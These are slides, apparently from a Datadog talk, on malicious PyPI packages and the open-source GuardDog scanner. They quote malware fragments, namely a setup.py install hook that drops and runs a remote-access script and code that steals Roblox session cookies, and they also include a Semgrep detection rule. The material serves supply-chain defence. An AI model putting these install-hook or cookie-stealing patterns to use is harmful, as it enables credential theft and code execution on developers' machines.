

## What's a malicious software package?



MidJourney, "malicious software package"

# Malicious Software Package Attack Chain (PyPI)

| Installation vector               | Code execution trigger            | Code execution mechanism | Objective                   |
|-----------------------------------|-----------------------------------|--------------------------|-----------------------------|
| Typosquatting                     | Custom install command            | Execute remote script    | Steal credentials           |
| Compromise developer PyPI account | Malicious code ininitpy           | Execute remote binary    | Steal sensitive information |
| Compromise developer<br>GitHub    | Proxy legitimate library function | Dynamically eval code    | Steal cryptocurrency        |
| Social engineering                |                                   | Backdoor condition       | Mine cryptocurrency         |
|                                   |                                   |                          | Trojanize system            |





requests的简易封装

#### Navigation

■ Project description

3 Release history

♣ Download files

### **Project description**

The author of this package has not provided a project description

```
requestsx-0.1.2 > ** setup.py > ...

setup(
    name="requestsx",
    version=VERSION,

#
cmdclass={'install': execute},
```

Package defining a custom setup script running automatically after "pip install"

```
file = open("remote-access.py", "w")
file.write(Code)
file.close()
dest = os.path.expanduser("~")
try:
    os.rename("remote-access.py", dest+"/remote-access.py")
except FileExistsError:
    os.remove(dest+"/remote-access.py")
    os.rename("remote-access.py", dest+"/remote-access.py")
    **rv*.
    subprocess.Popen(["python3", dest+"/remote-access.py"],;tdout=subprocess.PIPE,
```

Package writing to a ".py" file and spawning a new Python process

```
def get_roblox_cookie():
    # ...
    robloxcookies = browser_cookie3.chrome(domain_name="roblox.com")
    if robloxcookie.in robloxcookies:
        if robloxcookie.name == ".ROBLOSECURITY":
            RobloxCookie.append(robloxcookies)
            RobloxCookie.append(robloxcookie.value)
            return RobloxCookie
```

Package reading browser cookies



## GuardDog

- Fully open source and self-contained
- Supports PyPI, npm





## **Metadata heuristics**

- Written in Python directly into GuardDog
- Based on Pypi's metadata
- Highlight issues in packages' health or potential installation vectors

## **Examples:**

- > Empty description on PyPI
- Name close to a popular package (typosquatting)

# Source code analysis with



- Open Source static code analysis tool
- > Traditionally used to find vulnerabilities
- Provides taint-tracking capabilities
- Transparently packaged within GuardDog

## Semgrep rules

```
rules:
- id: code-execution
  message: This package is executing OS commands in the setup.py file
   patterns:
     - pattern: subprocess.Popen(...)
     - pattern: os.system(...)
   paths:
    include:
       - "*/setup.py"
```



## **PyPI RSS feeds**



## **PyPI RSS feeds**

```
<rss version="2.0">
<channel>
 <title>PyPI newest packages</title>
 <link>https://pypi.org/</link>
 <description>Newest packages registered at the Python Package Index</description>
 <language>en</language>
 <item>
  <title>astro-toolbox added to PyPI</title>
  <link>https://pypi.org/project/astro-toolbox/</link>
  <guid>https://pypi.org/project/astro-toolbox/</guid>
  <description>Toolbox for observational astronomy</description>
  <pubDate>Wed, 15 Mar 2023 10:44:00 GMT</pubDate>
 </item>
```

## Implementation in AWS



Processed packages









### **Results**

Hundreds of malicious packages, continuous stream



### **Results**

- > 3k-5k packages scanned per day
- > From script kiddies to elaborated backdoors
- > Challenging to analyze due to many similar packages

## A new open-source dataset

This repository is an **open-source dataset of 881 malicious software packages** (and counting) identified by Datadog, as part of our security research efforts in software supply-chain security. Most of the malicious packages have been identified by **GuardDog**.

### https://github.com/datadog/malicious-software-packages-dataset

| malicious-software-packages-dataset / samples / pypi / |                                    | ↑ Тор       |
|--------------------------------------------------------|------------------------------------|-------------|
| 2023-03-18-pyprotector-v1.0.4.zip                      | Move samples back to 'samples' dir | yesterday   |
| 2023-03-18-robloxapiaccess-v0.0.1.zip                  | Add malicious PyPI packages        | 4 hours ago |
| 2023-03-18-robloxapiaccess-v0.0.2.zip                  | Add malicious PyPI packages        | 4 hours ago |
| 2023-03-20-flsak-v2.2.3.zip                            | Add malicious PyPI packages        | yesterday   |
| 2023-03-20-h8shdf89d-v2.28.2.zip                       | Add malicious PyPI packages        | yesterday   |
| 2023-03-20-poiqweconnector-v0.0.4.zip                  | Move samples back to 'samples' dir | yesterday   |

## **Everyone is invited!**

We would love contributions on GuardDog

- "good first issues"
- fix false negatives/positives
- o implement new features!

- Explore the dataset!
  - Help us expand it!
    - Not by creating malware please



